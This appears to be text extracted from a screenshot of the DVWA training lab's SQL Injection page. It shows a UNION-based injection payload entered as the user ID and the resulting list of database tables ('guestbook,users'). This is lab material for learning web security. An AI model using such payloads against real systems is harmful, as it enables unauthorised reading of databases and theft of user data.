 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook,users